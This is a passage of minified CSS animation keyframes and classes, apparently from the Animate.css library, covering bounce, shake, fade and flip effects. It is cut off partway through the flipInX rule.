rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) 